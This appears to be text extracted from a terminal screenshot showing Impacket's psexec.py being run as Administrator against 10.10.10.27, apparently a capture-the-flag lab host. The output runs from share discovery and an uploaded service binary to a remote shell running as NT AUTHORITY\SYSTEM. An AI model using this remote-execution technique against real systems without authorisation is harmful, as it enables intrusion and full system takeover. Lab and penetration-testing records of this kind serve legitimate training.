 ┌──(kali㉿kali)-[/opt/impacket/build/scripts-3.9]
└─$ python3 psexec.py Administrator@10.10.10.27
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file fBURFKLf.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service EXMJ on 10.10.10.27.....
[*] Starting service EXMJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system